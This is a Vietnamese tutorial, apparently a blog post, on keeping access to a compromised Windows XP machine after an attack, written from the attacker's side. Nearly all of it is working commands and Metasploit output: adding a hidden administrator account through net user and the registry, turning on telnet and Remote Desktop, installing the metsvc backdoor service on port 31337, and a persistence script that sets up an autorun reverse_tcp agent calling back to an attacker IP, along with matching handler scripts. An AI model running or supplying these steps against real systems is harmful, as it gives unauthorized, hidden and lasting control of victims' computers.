Trong bài viết này tôi đề cập đến sau quá trình tấn công đã chiếm được hệ thống Hacker sẽ tiến hành duy trì sự hiện diện của mình trên máy tính của nạn nhân. Bằng các phương pháp mở cổng sau, remote desktop, remote command. Tôi sẽ đề cập đến từng phương pháp dưới đây:

Phần 1, Điều khiển từ xa sử dụng telnet:

Bước 1: tạo tài khoản và set quyền Administrator cho tài khoản

meterpreter > shell

Process 236 created.

Channel 1 created.

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>net user Service_Account Pa$$word /add

net user Service_Account Pa$$word /add

The command completed successfully.

C:\WINDOWS\system32>net localgroup Administrators Service_Account /add

net localgroup Administrators Service_Account /add

The command completed successfully.

Bước 2: Ẩn tài khoản màn hình đăng nhập Welcome Screen của nạn nhân:

C:\WINDOWS\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /V Service_Account /T REG_DWORD /D 0

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\SpecialAccounts\UserList" /V Service_Account /T REG_DWORD /D 0

The operation completed successfully

Bước 3: Bật dịch vụ telnet trên máy của nạn nhân

meterpreter > run gettelnet -e

[*] Windows Telnet Server Enabler Meterpreter Script

[*] Setting Telnet Server Services service startup mode

[*] The Telnet Server Services service is not set to auto, changing it to auto ...

[*] Opening port in local firewall if necessary

[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/gettelnet/clean_up__20140909.1540.rc

meterpreter >Bước 4: Logon vào máy nạn nhân sử dụng telnet

Vậy bây giờ mỗi khi khởi động lại máy tính dịch vụ telnet sẽ tự động bật và hacker sẽ tiếp tục tấn công khai thác thông tin người dùng thông qua dịch vụ hợp lệ này.

Phần 2: Điều khiển máy tính sử dụng Remote Desktop

Ngoài việc điều khiển máy tính bằng telnet. Chúng ta có thể điểu khiểu máy tính của nạn nhân thông qua dịch vụ RDP của Windows. Có 02 cách để bật dịch vụ này:

Cách 1: sử dụng reg add key

reg add "HKLM/System/CurrentControlSet/Control/Terminal Server" /v "AllowTSConnections" /t REG_DWORD /d 0x1 /f

reg add "HKLM/System/CurrentControlSet/Control/Terminal Server" /v "fDenyTSConnections" /t REG_DWORD /d 0x0 /fCách 2: sử dụng câu lệnh getgui

meterpreter > run getgui -e

[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator

[*] Carlos Perez carlos_perez@darkoperator.com

[*] Enabling Remote Desktop

[*] RDP is disabled; enabling it ...

[*] Setting Terminal Services service startup mode

[*] The Terminal Services service is not set to auto, changing it to auto ...

[*] Opening port in local firewall if necessary

[*] For cleanup use command: run multi_console_command -rc /root/.msf4/logs/scripts/getgui/clean_up__20140909.4151.rc

meterpreter >



Đăng nhập thành công sẽ đẩy tài khoản Administrator ra khỏi máy tính.

Phần 3: Duy trì quyền truy cập trên máy nạn nhân

Trong bài viết này tôi trình bầy 2 cách đặt backdoor lại trên máy của nạn nhân:



Cách 1: Sử dụng metsvc scripts

meterpreter > run metsvc

[*] Creating a meterpreter service on port 31337

[*] Creating a temporary installation directory C:\WINDOWS\TEMP\CeHTRFyq...

[*] >> Uploading metsrv.x86.dll...

[*] >> Uploading metsvc-server.exe...

[*] >> Uploading metsvc.exe...

[*] Starting the service...

* Installing service metsvc

* Starting service

Service metsvc successfully installed.metsvc mặc định sẽ open cổng 31337 và chạy như một dịch vụ trên máy của nạn nhân

Kết nối vào máy của nạn nhân tôi soạn một đoạn scripts như sau :

use exploit/multi/handler

set payload windows/metsvc_bind_tcp

set lport 31337

set rhost 10.0.0.3

exploit -j -zSave lại dưới tên metsvc.rc . Chạy đoạn scripts kết nối với MSF như sau

root@bt:/# msfconsole -r metsvc.rc

=[ metasploit v4.5.0-dev [core:4.5 api:1.0]

+ -- --=[ 927 exploits - 499 auxiliary - 151 post

+ -- --=[ 251 payloads - 28 encoders - 8 nops

[*] Processing metsvc.rc for ERB directives.

resource (metsvc.rc)> use exploit/multi/handler

resource (metsvc.rc)> set payload windows/metsvc_bind_tcp

payload => windows/metsvc_bind_tcp

resource (metsvc.rc)> set lport 31337

lport => 31337

resource (metsvc.rc)> set rhost 10.0.0.3

rhost => 10.0.0.3

resource (metsvc.rc)> exploit -j -z

[*] Exploit running as background job.

[*] Started bind handler

[*] Starting the payload handler...

msf exploit(handler) > [*] Meterpreter session 1 opened (10.0.0.136:40746 -> 10.0.0.3:31337) at 2014-09-10 01:01:37 +0700

msf exploit(handler) >

Chúng ta đã kết nối thành công vào máy của nạn nhân thông qua cổng metsvc 31337.

Cách 2: sử dụng run persistence

Với phương thức này đơn giản hơn. Cho phép chúng tạo kết nối reverse_tcp.

meterpreter > run persistence -h

Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

-A Automatically start a matching multi/handler to connect to the agent

-L <opt> Location in target host where to write payload to, if none %TEMP% will be used.

-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.

-S Automatically start the agent on boot as a service (with SYSTEM privileges)

-T <opt> Alternate executable template to use

-U Automatically start the agent when the User logs on

-X Automatically start the agent when the system boots

-h This help menu

-i <opt> The interval in seconds between each connection attempt

-p <opt> The port on the remote host where Metasploit is listening

-r <opt> The IP of the system running Metasploit listening for the connect back

Ở đây ta thấy một số tham số quan trọng:

- -X khởi động cùng hệ thống

- -i khoảng thời lắng nghe giữa các kết nối

- -p cổng kết nối

- -r địa chỉ ip của máy Attacker

meterpreter > run persistence -X -i 30 -r 10.0.0.131 -p 12345

[*] Running Persistance Script

[*] Resource file for cleanup created at /root/.msf4/logs/persistence/CL03-XPSP2_20140909.3253/CL03-XPSP2_20140909.3253.rc

[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.0.131 LPORT=12345

[*] Persistent agent script is 148389 bytes long

[+] Persistent Script written to C:\WINDOWS\TEMP\QlmSaMjP.vbs

[*] Executing script C:\WINDOWS\TEMP\QlmSaMjP.vbs

[+] Agent executed with PID 2376

[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\UmIJwMmmVjb

[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\UmIJwMmmVjb

meterpreter >

Soạn files persistence.rc có nội dung như sau :

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.0.0.131

set lport 12345

exploit -j -z

Chạy đoạn scripts sử dụng msfconsole

root@kali:~/Desktop/services# msfconsole -r persistence.rc

....

http://metasploit.pro

Taking notes in notepad? Have Metasploit Pro track & report

your progress and findings -- learn more on http://rapid7.com/metasploit

=[ metasploit v4.10.0-2014082101 [core:4.10.0.pre.2014082101 api:1.0.0]]

+ -- --=[ 1331 exploits - 722 auxiliary - 214 post ]

+ -- --=[ 340 payloads - 35 encoders - 8 nops ]

+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

[*] Processing persistence.rc for ERB directives.

resource (persistence.rc)> use exploit/multi/handler

resource (persistence.rc)> set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

resource (persistence.rc)> set lhost 10.0.0.131

lhost => 10.0.0.131

resource (persistence.rc)> set lport 12345

lport => 12345

resource (persistence.rc)> exploit -j -z

[*] Exploit running as background job.

[*] Started reverse handler on 10.0.0.131:12345

[*] Starting the payload handler...

msf exploit(handler) >

[*] Sending stage (769536 bytes) to 10.0.0.3

[*] Meterpreter session 1 opened (10.0.0.131:12345 -> 10.0.0.3:1041) at 2014-09-09 13:50:18 -0400